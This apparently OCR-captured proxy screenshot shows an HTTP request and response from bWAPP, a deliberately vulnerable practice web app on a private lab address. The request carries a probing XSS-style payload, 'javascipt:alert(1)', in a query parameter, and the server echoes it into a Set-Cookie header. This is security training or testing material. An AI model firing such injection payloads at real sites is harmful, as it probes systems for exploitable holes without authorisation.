 Raw Params Headers Hex
GET
/bWAPP/xss_stored_2.php?genre=javascipt:alert(1)&form
=like HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.200/bWAPP/xss_stored_2.php
Cookie:
csrftoken=1AapPKF5hjn84gfcdOyyWt7flb2A8OR1;
security_level=0;
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 26 Jul 2017 15:16:23 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
movie_genre=javascipt%3Aalert%281%29;
expires=Wed, 26-Jul-2017 16:16:23 GMT; path=/
Connection: close
Content-Type: text/html
悦信安